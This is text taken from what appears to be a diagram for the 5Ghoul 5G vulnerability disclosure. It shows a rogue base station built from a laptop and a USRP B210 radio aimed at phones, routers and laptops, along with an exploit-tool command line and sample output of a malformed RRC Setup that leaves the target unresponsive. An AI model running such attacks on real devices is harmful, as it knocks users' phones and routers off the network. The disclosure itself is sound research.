 5GHOUL
Rogue 5G Base Station (gNB)
Attacker Laptop
USB
PoC
Software Defined
Radio (SDR)
USRP B210
Higher Signal
(RSSI)
Uplink
Downlink
Attack
Loop
Targets
User Equipment (UE)
5G Smartphone
CPE Router
5G Laptop
./5g_fuzzer --exploit=<exploit name> --MCC=<country code> --MNC=<network code>
[1/2] Malformed rrc setup sent! (wrong pdcch-Config)
[M] TX --> RRC Setup  (Padding 11 bytes)
[GlobalTimeout] Timeout triggered. TimeoutCounter=1, TotalTimeoutCounter=1
[GlobalTimeout] Signalling WDAnomalyReport
[AnomalyReport] [Timeout] Target is not responding